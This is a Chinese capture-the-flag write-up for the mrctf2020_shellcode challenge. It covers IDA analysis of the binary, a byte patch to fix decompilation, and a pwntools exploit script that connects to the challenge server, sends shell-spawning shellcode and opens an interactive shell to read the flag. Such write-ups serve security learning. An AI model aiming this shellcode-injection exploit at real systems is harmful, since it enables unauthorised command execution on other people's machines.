
checksec

运行
直接输入就行

ida
main函数
read限制了长度,没有超过buf的大小,不存在溢出
由题,可以直接放shellcode试试

反编译报错:Decompilation failure: 11DD call analysis failed
如图

1. 跳转到地址
2. Patch program(修补程序)→Change byte(单字节修改)

将前两对十六进制改成90 90之类

然后,可以F5了
可以自己在原汇编和f5处加入注释,提示原来是什么
利用思路
ret2shellcode
代码
'''
@Author : 白银
@Date : 2023-05-11 08:50:24
@LastEditors : 白银
@LastEditTime : 2023-05-11 08:52:25
@FilePath : /pwn/mrctf2020_shellcode.py
@Description : https://buuoj.cn/challenges#mrctf2020_shellcode
@Attention :
@Copyright (c) 2023 by 白银 captain-jparrow@qq.com, All Rights Reserved.
'''
from pwn import *
# from libcfind import *
set_arch = 0 # set_arch中,int,0→amd64,1→arm64,2→i386
pwnfile = './mrctf2020_shellcode' # pwnfile, str,二进制文件
if_remote = 1 # if_remote,int,1→远程,别的数字→本地
# 打本地,if_remote改别的数字就可以,最后两个参数随便改
# set_arch = 0
if set_arch == 0:
context(log_level='debug', arch='amd64', os='linux')
elif set_arch == 1:
context(log_level='debug', arch='arm64', os='linux')
elif set_arch == 2:
context(log_level='debug', arch='i386', os='linux')
print(context)
# context(log_level='debug', arch='i386', os='linux')
# pwnfile = './pwn1'
elf = ELF(pwnfile)
if if_remote == 1:
# io = remote("192.168.61.139", 8888)
# io = remote(remote_addr, remote_port)
io = remote("node4.buuoj.cn", 27184)
# libc = ELF('/home/usrname/Desktop/libc.so.6')
if set_arch == 0 or set_arch == 1:
libc = elf.libc
# libc = ELF('/home/usrname/Desktop/libc-2.23.so')
# libc = ELF('/home/usrname/Desktop/2.23x64libc.so.6')
else:
libc = elf.libc
# libc = ELF('/home/usrname/Desktop/libc-2.23.so')
# libc = ELF('/home/usrname/Desktop/2.23x86libc.so.6')
else:
io = process(pwnfile)
# 本地用
# elf = ELF(pwnfile)
libc = elf.libc
# libc = ELF('/home/usrname/Desktop/libc-2.23.so')
rop = ROP(pwnfile)
# 本地调试用
gdb.attach(io)
pause()

payload = flat([asm(shellcraft.sh())])
io.sendlineafter('Show me your magic!', payload)
io.interactive()
拿到shell,cat flag








 文章描述了一个pwn类型的挑战,通过ida分析二进制文件的main函数,发现存在安全限制,但可以利用shellcode。作者使用ida进行反编译时遇到错误,然后通过patch程序改变字节以避免错误,并提供了python脚本进行远程或本地的exploit执行,目标是获取shell并读取flag。
文章描述了一个pwn类型的挑战,通过ida分析二进制文件的main函数,发现存在安全限制,但可以利用shellcode。作者使用ida进行反编译时遇到错误,然后通过patch程序改变字节以避免错误,并提供了python脚本进行远程或本地的exploit执行,目标是获取shell并读取flag。

















 690
690

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










